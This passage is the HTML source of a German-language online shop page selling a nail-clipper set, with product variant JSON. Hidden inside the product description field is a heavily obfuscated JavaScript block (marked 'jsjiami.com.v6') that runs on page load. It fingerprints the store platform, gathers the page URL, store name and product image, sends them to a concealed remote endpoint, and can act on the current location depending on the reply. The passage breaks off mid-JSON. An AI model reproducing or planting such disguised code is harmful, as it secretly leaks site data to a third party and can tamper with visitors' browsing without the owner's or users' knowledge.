          <button class="pfac_btn pfac_btn_submit">
            <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
            <span>IN DEN WARENKORB LEGEN</span>
          </button>
        </div>
      </div>
    </div>
  </div>
  
  <script>
    var current_variant = {"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
    var product_info = {"id":8515449880863,"title":"EXQUISITES NAGELREPARATURSET","handle":"tragbares","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMultifunktionales Nagelknipser-Set, das Ihr Leben erleichtert!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/gg_480x480.gif?v=1667353543\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eEIGENSCHAFTEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eLeichtes und tragbares Nagelknipser-Set, vier Farben, 12-teiliges\/ 16-teiliges Set, für unterschiedliche Bedürfnisse.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eErfüllt alle Ihre täglichen Bedürfnisse, einschließlich Handpflege, Gesichtspflege und Fußpflege. Es ist definitiv die beste Wahl für Damen, Herren, ältere Menschen, Familie, Liebhaber und Freunde.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEr ist aus hochwertigem Edelstahl gefertigt, rostfrei, langlebig, scharf und praktisch.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eDie Ledertasche ist aus PU-Leder gefertigt, und die Verarbeitung ist sehr fein. Tragbar und leicht zu verstauen, ist es sehr geeignet für den Familiengebrauch und Reisen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0553\/5324\/5780\/files\/Nail-Clippers-Portable-Set-_1216pcs__06_480x480.jpg?v=1667353015\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPEZIFIKATIONEN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eMaterial: Edelstahl, PU-Leder\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eFarbe: Gelb, Rosa, Grün, Blau\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eStil: 12 Stück\/Set, 16 Stück\/Set\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGewicht: 193g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eEntfalten Größe: 14*29.5cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eGefaltete Größe: 14*11cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003ePaket enthalten: 1*Tragbares Nagelknipser-Set\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #71aa96;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHINWEIS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eBitte erlauben Sie leichte Messabweichungen aufgrund manueller Messung.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003eAufgrund der unterschiedlichen Monitor- und Lichteffekte kann die tatsächliche Farbe des Artikels leicht von der in den Bildern gezeigten Farbe abweichen.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNjIxg\/LzE3FQlKyXL1NTUtOTEREtLI9MkM3PzZBPTJAtTM0NjQ7NkC5NkU6VaAFVMGSs=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-16T16:43:17+08:00","created_at":"2023-08-16T16:43:17+08:00","vendor":"heepqy","type":"Damenbekleidung","tags":["Gesundheit \u0026 Schonheit"],"price":1990,"price_min":1990,"price_max":2590,"available":true,"price_varies":true,"compare_at_price":2990,"compare_at_price_min":2990,"compare_at_price_max":3990,"compare_at_price_varies":true,"variants":[{"id":46192558080287,"title":"Rosa \/ 12 Stück\/Set","option1":"Rosa","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MGJ-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602039583,"product_id":8515449880863,"position":1,"created_at":"2023-08-16T16:43:17+08:00","updated_at":"2023-08-16T16:43:17+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397","variant_ids":[46192558080287]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 12 Stück\/Set","public_title":"Rosa \/ 12 Stück\/Set","options":["Rosa","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625611551,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__03.jpg?v=1692175397"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558113055,"title":"Rosa \/ 16 Stück\/Set","option1":"Rosa","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MGJ","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Rosa \/ 16 Stück\/Set","public_title":"Rosa \/ 16 Stück\/Set","options":["Rosa","16 Stück\/Set"],"price":2590,"weight":0,"compare_at_price":3990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625840927,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558145823,"title":"Grün \/ 12 Stück\/Set","option1":"Grün","option2":"12 Stück\/Set","option3":null,"sku":"LE32147287MCL-12","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602236191,"product_id":8515449880863,"position":7,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398","variant_ids":[46192558145823,46192558211359,46192558276895]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 12 Stück\/Set","public_title":"Grün \/ 12 Stück\/Set","options":["Grün","12 Stück\/Set"],"price":1990,"weight":0,"compare_at_price":2990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34923625808159,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__07.jpg?v=1692175398"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46192558178591,"title":"Grün \/ 16 Stück\/Set","option1":"Grün","option2":"16 Stück\/Set","option3":null,"sku":"LE32147287MCL-16","requires_shipping":true,"taxable":false,"featured_image":{"id":42550602268959,"product_id":8515449880863,"position":8,"created_at":"2023-08-16T16:43:18+08:00","updated_at":"2023-08-16T16:43:18+08:00","alt":null,"width":800,"height":800,"src":"\/\/heepqy.com\/cdn\/shop\/products\/Nail-Clippers-Portable-Set-_1216pcs__08.jpg?v=1692175398","variant_ids":[46192558113055,46192558178591,46192558244127,46192558309663]},"available":true,"name":"EXQUISITES NAGELREPARATURSET - Grün \/ 16 Stück\/Set","public_title":"Grün \/ 16 Stück\/Set","options":["Grün","16 